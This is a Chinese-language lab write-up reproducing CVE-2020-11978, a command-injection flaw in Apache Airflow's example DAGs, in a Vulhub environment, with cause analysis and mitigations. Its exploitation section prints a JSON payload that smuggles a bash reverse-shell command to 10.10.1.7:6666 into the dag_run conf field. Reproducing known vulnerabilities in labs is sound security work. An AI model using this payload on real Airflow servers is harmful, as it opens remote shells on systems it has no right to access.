简介
- 漏洞软件:Apache Airflow
- 影响版本:<= 1.10.10
环境
- Vulhub 漏洞测试靶场
复现步骤

- 进入 /root/vulhub/airflow/CVE-2020-11978/ 目录
- 运行以下命令启动环境
# 初始化数据库
docker compose run airflow-init
# 开启服务
docker compose up -d

- 在客户端访问 server-ip:8080


- 找到 example_trigger_target_dag 开启 (有向无环图) 后变为 “On” 状态


- 在这一列的右侧点击如下按钮


- 输入以下字符后点击 Trigger 按钮


- 点击完成后 airflow_dag_success_touch_file 文件就会被创建在 /tmp 目录下,使用以下命令在容器中进行查询和验证

原因
- 默认情况下 Airflow Web UI 是未授权访问的,直接可以登录,而登录后,只能查看 DAG 的调度状态等,无法进行更多操作
- 但 Airflow Web UI 中提供了触发 DAG 运行的功能,以便测试 DAG,同时 Airflow 为了让使用者可以快速熟悉其 DAG 开发流程和功能,为了更好的示例这些 DAG 覆盖了大多的执行器
- 而其中两个 DAG 组合起来可触发命令注入导致漏洞产生,如下所示,通过一个DAG(example_trigger_controller_dag)来动态的调用另外一个 DAG(example_trigger_target_dag)
#airflow/example_dags/example_trigger_target_dag.py

1. 1st DAG (example_trigger_controller_dag) 持有一个 TriggerDagRunOperator,它将触发第二个 DAG
#airflow/example_dags/example_trigger_controller_dag.py
2. 2nd DAG (example_trigger_target_dag) 它将由第一个 DAG 中的 TriggerDagRunOperator 触发
- 即通过 example_trigger_controller_dag 内部定义的 conf={“message”: “Hello World”} 来触发 example_trigger_target_dag 中 bash_command=‘echo "Here is the message:’{{ dag_run.conf[“message”] if dag_run else “” }}‘"’ 的运行


- 根据上面信息可以看出,输入 dag_run.conf[“message”] 由第一个 DGA 传递过来的,看起来无法控制。而实际上熟悉下 Airflow 相关代码即可发现 Airflow 中 DAG Run 是代表 DAG 及时实例化的对象,而其中 conf 正是用于传递参数的方式, Airflow 提供了多渠道可以修改 conf,包括命令行例如:
airflow dags trigger --conf '{"conf1": "value1"}' example_parametrized_dag
利用
- kali 打开 nc

- 输入以下消息并触发 DAG
#socket 连接
{"message":"'\";bash -i >& /dev/tcp/10.10.1.7/6666 0>&1;#"}
- 连接成功

缓解
-
升级到 1.10.10 版本之后
-
删除或者禁用 DAG,可自行删除或在配置文件中禁用默认 DAGload_examples=False
-
参考
-
Vulhub 漏洞环境详情:https://vulmon.com/vulnerabilitydetails?qid=CVE-2020-11978&scoretype=cvssv3
-
Airflow dag 中的命令注入(csdn):https://xz.aliyun.com/t/8037

![web:[ACTF2020 新生赛]Upload](https://img-blog.csdnimg.cn/d05ab45d4cd741c08d0fe8e9c02d40ce.png)